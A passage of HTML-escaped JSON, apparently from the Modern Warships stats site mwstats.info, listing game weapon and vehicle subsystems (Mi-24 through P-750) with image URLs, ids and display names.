DAP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI171SH.jpeg?v=e8986977\&quot;,\&quot;id\&quot;:\&quot;MI171SH\&quot;,\&quot;name\&quot;:\&quot;Mi-171SH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI24SH.jpeg?v=f6a24ec9\&quot;,\&quot;id\&quot;:\&quot;MI24SH\&quot;,\&quot;name\&quot;:\&quot;Mi-24 SuperHind Mk.III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI28NM.jpeg?v=3e7854a9\&quot;,\&quot;id\&quot;:\&quot;MI28NM\&quot;,\&quot;name\&quot;:\&quot;Mi-28NM Havoc\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI30D.jpeg?v=80636056\&quot;,\&quot;id\&quot;:\&quot;MI30D\&quot;,\&quot;name\&quot;:\&quot;Mi-30D Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI35M.jpeg?v=97b5ee53\&quot;,\&quot;id\&quot;:\&quot;MI35M\&quot;,\&quot;name\&quot;:\&quot;Mi-35M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI8TV.jpeg?v=03f9d03e\&quot;,\&quot;id\&quot;:\&quot;MI8TV\&quot;,\&quot;name\&quot;:\&quot;Mi-8TV Hip\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MICA.jpeg?v=62761861\&quot;,\&quot;id\&quot;:\&quot;MICA\&quot;,\&quot;name\&quot;:\&quot;MICA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG144.jpeg?v=56c24e94\&quot;,\&quot;id\&quot;:\&quot;MIG144\&quot;,\&quot;name\&quot;:\&quot;MiG-1.44 Flatpack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG29.jpeg?v=5502cc58\&quot;,\&quot;id\&quot;:\&quot;MIG29\&quot;,\&quot;name\&quot;:\&quot;MiG-29K Fulcrum\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG31.jpeg?v=0cd4cc9e\&quot;,\&quot;id\&quot;:\&quot;MIG31\&quot;,\&quot;name\&quot;:\&quot;MiG-31BM Foxhound\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG35.jpeg?v=141391ea\&quot;,\&quot;id\&quot;:\&quot;MIG35\&quot;,\&quot;name\&quot;:\&quot;MiG-35D Fulcrum-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41.jpeg?v=82a9409e\&quot;,\&quot;id\&quot;:\&quot;MIG41\&quot;,\&quot;name\&quot;:\&quot;MiG-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41M.jpeg?v=f39f0a66\&quot;,\&quot;id\&quot;:\&quot;MIG41M\&quot;,\&quot;name\&quot;:\&quot;MiG-41M Super Fulmar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MikoyanSkat.jpeg?v=10090df5\&quot;,\&quot;id\&quot;:\&quot;MikoyanSkat\&quot;,\&quot;name\&quot;:\&quot;Skat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mirage20005F.jpeg?v=768a6c31\&quot;,\&quot;id\&quot;:\&quot;Mirage20005F\&quot;,\&quot;name\&quot;:\&quot;Mirage 2000-5F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MirageIVP.jpeg?v=526f1907\&quot;,\&quot;id\&quot;:\&quot;MirageIVP\&quot;,\&quot;name\&quot;:\&quot;Mirage IVP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri127mm.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Missouri127mm\&quot;,\&quot;name\&quot;:\&quot;Mark 12 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri406mm.jpeg?v=146ae99e\&quot;,\&quot;id\&quot;:\&quot;Missouri406mm\&quot;,\&quot;name\&quot;:\&quot;Mark 7 (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri40mmQuadro.jpeg?v=b4da16be\&quot;,\&quot;id\&quot;:\&quot;Missouri40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors Quadro (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MJ7Railgun.jpeg?v=1987b1ee\&quot;,\&quot;id\&quot;:\&quot;MJ7Railgun\&quot;,\&quot;name\&quot;:\&quot;MJ-7 Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MJL12Railgun.jpeg?v=564f2b29\&quot;,\&quot;id\&quot;:\&quot;MJL12Railgun\&quot;,\&quot;name\&quot;:\&quot;MJ-L-12 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK11DepthCharge.jpeg?v=a475e8c2\&quot;,\&quot;id\&quot;:\&quot;MK11DepthCharge\&quot;,\&quot;name\&quot;:\&quot;MK 11\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK19.jpeg?v=183b7fe1\&quot;,\&quot;id\&quot;:\&quot;MK19\&quot;,\&quot;name\&quot;:\&quot;MK-19 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK208.jpeg?v=820895ae\&quot;,\&quot;id\&quot;:\&quot;MK208\&quot;,\&quot;name\&quot;:\&quot;AGM-176 Griffin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK26.jpeg?v=0d8e23ae\&quot;,\&quot;id\&quot;:\&quot;MK26\&quot;,\&quot;name\&quot;:\&quot;Mark 26 (SM-2)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK2E.jpeg?v=8b25266e\&quot;,\&quot;id\&quot;:\&quot;MK2E\&quot;,\&quot;name\&quot;:\&quot;Teseo MK2\\/E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK30.jpeg?v=758fabc5\&quot;,\&quot;id\&quot;:\&quot;MK30\&quot;,\&quot;name\&quot;:\&quot;Mk30 5\\/38 DP (127mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK38Mod3.jpeg?v=574d1b92\&quot;,\&quot;id\&quot;:\&quot;MK38Mod3\&quot;,\&quot;name\&quot;:\&quot;Mk 38 Mod 3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK38Mod4.jpeg?v=5c5c7cfc\&quot;,\&quot;id\&quot;:\&quot;MK38Mod4\&quot;,\&quot;name\&quot;:\&quot;MK 38 Mod 4 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK46.jpeg?v=71c2fdf8\&quot;,\&quot;id\&quot;:\&quot;MK46\&quot;,\&quot;name\&quot;:\&quot;MK-46 (30\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK62.jpeg?v=c860a5c4\&quot;,\&quot;id\&quot;:\&quot;MK62\&quot;,\&quot;name\&quot;:\&quot;Mk-62 Quick Strike Mine\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK81.jpeg?v=9b3ba087\&quot;,\&quot;id\&quot;:\&quot;MK81\&quot;,\&quot;name\&quot;:\&quot;MK-81\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK82.jpeg?v=65778fe1\&quot;,\&quot;id\&quot;:\&quot;MK82\&quot;,\&quot;name\&quot;:\&quot;MK-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK82S.jpeg?v=21c08c0c\&quot;,\&quot;id\&quot;:\&quot;MK82S\&quot;,\&quot;name\&quot;:\&quot;MK-82S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK84.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;MK84\&quot;,\&quot;name\&quot;:\&quot;MK-84\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK8Mod1.jpeg?v=c1279ce8\&quot;,\&quot;id\&quot;:\&quot;MK8Mod1\&quot;,\&quot;name\&quot;:\&quot;MK8 Mod 1 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK8Mod2.jpeg?v=b50df178\&quot;,\&quot;id\&quot;:\&quot;MK8Mod2\&quot;,\&quot;name\&quot;:\&quot;MK8 Mod 2 (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MKE76.jpeg?v=780fc2ac\&quot;,\&quot;id\&quot;:\&quot;MKE76\&quot;,\&quot;name\&quot;:\&quot;MKE 76 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MLG27.jpeg?v=c6101b1a\&quot;,\&quot;id\&quot;:\&quot;MLG27\&quot;,\&quot;name\&quot;:\&quot;MLG-27 (27mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Monarc.jpeg?v=ee6f30d2\&quot;,\&quot;id\&quot;:\&quot;Monarc\&quot;,\&quot;name\&quot;:\&quot;MONARC (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana127mm.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Montana127mm\&quot;,\&quot;name\&quot;:\&quot;5\\\&quot;\\/54 Mark 16 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana406mm.jpeg?v=146ae99e\&quot;,\&quot;id\&quot;:\&quot;Montana406mm\&quot;,\&quot;name\&quot;:\&quot;16\\\&quot;\\/50 Mark 7 (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana40mmQuadro.jpeg?v=b4da16be\&quot;,\&quot;id\&quot;:\&quot;Montana40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors 40 L\\/60 MK 12 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moscow122mm.jpeg?v=c95d4caa\&quot;,\&quot;id\&quot;:\&quot;Moscow122mm\&quot;,\&quot;name\&quot;:\&quot;122-K (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moscow305mm.jpeg?v=63f31a28\&quot;,\&quot;id\&quot;:\&quot;Moscow305mm\&quot;,\&quot;name\&quot;:\&quot;MK-3-305 (305mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskalyev.jpeg?v=5a70f278\&quot;,\&quot;id\&quot;:\&quot;Moskalyev\&quot;,\&quot;name\&quot;:\&quot;Moskalyev DSB-LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskit.jpeg?v=b4f82627\&quot;,\&quot;id\&quot;:\&quot;Moskit\&quot;,\&quot;name\&quot;:\&quot;P-270 Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MoskitM.jpeg?v=b4f82627\&quot;,\&quot;id\&quot;:\&quot;MoskitM\&quot;,\&quot;name\&quot;:\&quot;3M-80M Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MoskitMVE.jpeg?v=0925a7bf\&quot;,\&quot;id\&quot;:\&quot;MoskitMVE\&quot;,\&quot;name\&quot;:\&quot;3M-80MVE Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ20.jpeg?v=04f142d8\&quot;,\&quot;id\&quot;:\&quot;MQ20\&quot;,\&quot;name\&quot;:\&quot;MQ-20 Avenger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ25.jpeg?v=40444ac2\&quot;,\&quot;id\&quot;:\&quot;MQ25\&quot;,\&quot;name\&quot;:\&quot;MQ-25 Stingray-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ9.jpeg?v=fc97dc75\&quot;,\&quot;id\&quot;:\&quot;MQ9\&quot;,\&quot;name\&quot;:\&quot;MQ-9 Reaper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MRPGKonig.jpeg?v=5350755b\&quot;,\&quot;id\&quot;:\&quot;MRPGKonig\&quot;,\&quot;name\&quot;:\&quot;MRPG Konig (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MRPGKonigEMRG.jpeg?v=a9a7f1fa\&quot;,\&quot;id\&quot;:\&quot;MRPGKonigEMRG\&quot;,\&quot;name\&quot;:\&quot;EMRG Konig (180 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MSGMNemesis.jpeg?v=28f8a59b\&quot;,\&quot;id\&quot;:\&quot;MSGMNemesis\&quot;,\&quot;name\&quot;:\&quot;Nemesis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MU90.jpeg?v=680226a7\&quot;,\&quot;id\&quot;:\&quot;MU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MUH1.jpeg?v=ca586fd6\&quot;,\&quot;id\&quot;:\&quot;MUH1\&quot;,\&quot;name\&quot;:\&quot;MUH-1 Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskAutocannon.jpeg?v=2cb18c65\&quot;,\&quot;id\&quot;:\&quot;MuskAutocannon\&quot;,\&quot;name\&quot;:\&quot;TBG (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskCruiseMissile.jpeg?v=d086c822\&quot;,\&quot;id\&quot;:\&quot;MuskCruiseMissile\&quot;,\&quot;name\&quot;:\&quot;AGM-101A LRASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskLaser.jpeg?v=a6de1064\&quot;,\&quot;id\&quot;:\&quot;MuskLaser\&quot;,\&quot;name\&quot;:\&quot;THM-960\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskLauncher.jpeg?v=f75d37fe\&quot;,\&quot;id\&quot;:\&quot;MuskLauncher\&quot;,\&quot;name\&quot;:\&quot;RIM-190 Block II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskRailgun.jpeg?v=031f7a37\&quot;,\&quot;id\&quot;:\&quot;MuskRailgun\&quot;,\&quot;name\&quot;:\&quot;Longbow-X Railgun (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskSwarmer.jpeg?v=2647c344\&quot;,\&quot;id\&quot;:\&quot;MuskSwarmer\&quot;,\&quot;name\&quot;:\&quot;Air Breaker II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Myriad.jpeg?v=4a2cbe07\&quot;,\&quot;id\&quot;:\&quot;Myriad\&quot;,\&quot;name\&quot;:\&quot;Myriad CIWS (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NASAMS.jpeg?v=248471cd\&quot;,\&quot;id\&quot;:\&quot;NASAMS\&quot;,\&quot;name\&quot;:\&quot;NASAMS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Nasir.jpeg?v=cf6cae45\&quot;,\&quot;id\&quot;:\&quot;Nasir\&quot;,\&quot;name\&quot;:\&quot;Nasir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NavalSpikeER.jpeg?v=aa37c17b\&quot;,\&quot;id\&quot;:\&quot;NavalSpikeER\&quot;,\&quot;name\&quot;:\&quot;Naval Spike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NH90.jpeg?v=83374915\&quot;,\&quot;id\&quot;:\&quot;NH90\&quot;,\&quot;name\&quot;:\&quot;NH-90 NHF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NimrodMRA4.jpeg?v=904ee55b\&quot;,\&quot;id\&quot;:\&quot;NimrodMRA4\&quot;,\&quot;name\&quot;:\&quot;Nimrod MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Nirbhay.jpeg?v=e5362d47\&quot;,\&quot;id\&quot;:\&quot;Nirbhay\&quot;,\&quot;name\&quot;:\&quot;Nirbhay\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NSM.jpeg?v=7ad1e559\&quot;,\&quot;id\&quot;:\&quot;NSM\&quot;,\&quot;name\&quot;:\&quot;NSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NSMBlock1A.jpeg?v=7ad1e559\&quot;,\&quot;id\&quot;:\&quot;NSMBlock1A\&quot;,\&quot;name\&quot;:\&quot;NSM Block 1A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYLauncher.jpeg?v=df05f26c\&quot;,\&quot;id\&quot;:\&quot;NYLauncher\&quot;,\&quot;name\&quot;:\&quot;Happy Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYMLRS.jpeg?v=4d0fc30f\&quot;,\&quot;id\&quot;:\&quot;NYMLRS\&quot;,\&quot;name\&quot;:\&quot;Fireworks Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYSwarmer.jpeg?v=bb9efcbb\&quot;,\&quot;id\&quot;:\&quot;NYSwarmer\&quot;,\&quot;name\&quot;:\&quot;Happy Swarmer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OCAV155.jpeg?v=1f8abc26\&quot;,\&quot;id\&quot;:\&quot;OCAV155\&quot;,\&quot;name\&quot;:\&quot;OCAV-120 (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonGDF4.jpeg?v=d6ce79b8\&quot;,\&quot;id\&quot;:\&quot;OerlikonGDF4\&quot;,\&quot;name\&quot;:\&quot;Oerlikon GDF-4 (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonHEL.jpeg?v=297627ad\&quot;,\&quot;id\&quot;:\&quot;OerlikonHEL\&quot;,\&quot;name\&quot;:\&quot;Oerlikon HEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonKBA.jpeg?v=bfa91057\&quot;,\&quot;id\&quot;:\&quot;OerlikonKBA\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KBA (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonKCB.jpeg?v=f97fb66f\&quot;,\&quot;id\&quot;:\&quot;OerlikonKCB\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KC\\u0412 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonMillenium.jpeg?v=6d78b8b7\&quot;,\&quot;id\&quot;:\&quot;OerlikonMillenium\&quot;,\&quot;name\&quot;:\&quot;Oerlikon Millennium (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonSkyrangerBuckshot.jpeg?v=6d78b8b7\&quot;,\&quot;id\&quot;:\&quot;OerlikonSkyrangerBuckshot\&quot;,\&quot;name\&quot;:\&quot;Oerlikon Skyranger Buckshot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH1Ninja.jpeg?v=54fdfbc4\&quot;,\&quot;id\&quot;:\&quot;OH1Ninja\&quot;,\&quot;name\&quot;:\&quot;OH-1 Ninja\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH2BShuriken.jpeg?v=2b8232b0\&quot;,\&quot;id\&quot;:\&quot;OH2BShuriken\&quot;,\&quot;name\&quot;:\&quot;OH-2B Shuriken\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Onix.jpeg?v=5b461fa3\&quot;,\&quot;id\&quot;:\&quot;Onix\&quot;,\&quot;name\&quot;:\&quot;P-800 Onyx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OnixCluster.jpeg?v=2960c9b5\&quot;,\&quot;id\&quot;:\&quot;OnixCluster\&quot;,\&quot;name\&quot;:\&quot;P-800 Onyx (Cluster warhead)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OrcaXLUUV.jpeg?v=93294b18\&quot;,\&quot;id\&quot;:\&quot;OrcaXLUUV\&quot;,\&quot;name\&quot;:\&quot;Orca XLUUV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSAM.jpeg?v=8ed42b47\&quot;,\&quot;id\&quot;:\&quot;OSAM\&quot;,\&quot;name\&quot;:\&quot;OSA-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Osprey.jpeg?v=87b8754e\&quot;,\&quot;id\&quot;:\&quot;Osprey\&quot;,\&quot;name\&quot;:\&quot;SV-22 Osprey\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSU35K.jpeg?v=99a6e8b6\&quot;,\&quot;id\&quot;:\&quot;OSU35K\&quot;,\&quot;name\&quot;:\&quot;OSU-35K (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSU35M.jpeg?v=99a6e8b6\&quot;,\&quot;id\&quot;:\&quot;OSU35M\&quot;,\&quot;name\&quot;:\&quot;OSU-35M (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBreda.jpeg?v=5c25dbe7\&quot;,\&quot;id\&quot;:\&quot;OTOBreda\&quot;,\&quot;name\&quot;:\&quot;Melara 76\\/62 Compact (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaAegis.jpeg?v=fff2b65b\&quot;,\&quot;id\&quot;:\&quot;OTOBredaAegis\&quot;,\&quot;name\&quot;:\&quot;Mk-75 76\\/62 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaCompact.jpeg?v=bf7d0b70\&quot;,\&quot;id\&quot;:\&quot;OTOBredaCompact\&quot;,\&quot;name\&quot;:\&quot;Breda 127\\/54 Compact (127mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaSuperRapid.jpeg?v=9df8ef06\&quot;,\&quot;id\&quot;:\&quot;OTOBredaSuperRapid\&quot;,\&quot;name\&quot;:\&quot;Breda 76\\/62 Super Rapid (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOLeonardo.jpeg?v=9bedb666\&quot;,\&quot;id\&quot;:\&quot;OTOLeonardo\&quot;,\&quot;name\&quot;:\&quot;OTO Leonardo (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOLeonardoEMRG.jpeg?v=54e11ec1\&quot;,\&quot;id\&quot;:\&quot;OTOLeonardoEMRG\&quot;,\&quot;name\&quot;:\&quot;OTO Leonardo EMRG (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOMarlin.jpeg?v=5590c645\&quot;,\&quot;id\&quot;:\&quot;OTOMarlin\&quot;,\&quot;name\&quot;:\&quot;OTO Marlin 40 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Otomat.jpeg?v=715c026d\&quot;,\&quot;id\&quot;:\&quot;Otomat\&quot;,\&quot;name\&quot;:\&quot;Otomat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOMelara.jpeg?v=48f5021b\&quot;,\&quot;id\&quot;:\&quot;OTOMelara\&quot;,\&quot;name\&quot;:\&quot;Melara Rapid (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOSuperMelara.jpeg?v=48f5021b\&quot;,\&quot;id\&quot;:\&quot;OTOSuperMelara\&quot;,\&quot;name\&quot;:\&quot;Melara 76\\/62 Super Rapid (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1000Vulcan.jpeg?v=56d3d1ed\&quot;,\&quot;id\&quot;:\&quot;P1000Vulcan\&quot;,\&quot;name\&quot;:\&quot;P-1000 Vulcan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P125.jpeg?v=18c041a6\&quot;,\&quot;id\&quot;:\&quot;P125\&quot;,\&quot;name\&quot;:\&quot;P.125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1Kawasaki.jpeg?v=3958c159\&quot;,\&quot;id\&quot;:\&quot;P1Kawasaki\&quot;,\&quot;name\&quot;:\&quot;P-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P500Bazalt.jpeg?v=cca7ecfc\&quot;,\&quot;id\&quot;:\&quot;P500Bazalt\&quot;,\&quot;name\&quot;:\&quot;P-500 Bazalt\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P500BazaltNuke.jpeg?v=b1f93a7a\&quot;,\&quot;id\&quot;:\&quot;P500BazaltNuke\&quot;,\&quot;name\&quot;:\&quot;P-500 Bazalt (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P700Granit.jpeg?v=4be49c8d\&quot;,\&quot;id\&quot;:\&quot;P700Granit\&quot;,\&quot;name\&quot;:\&quot;P-700 Granit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P750MeteoritM.jpeg?v=b97c47ff\&quot;,\&quot;id\&quot;:\&quot;P750MeteoritM\&quot;,\&quot;name\&quot;:\&quot;P-750 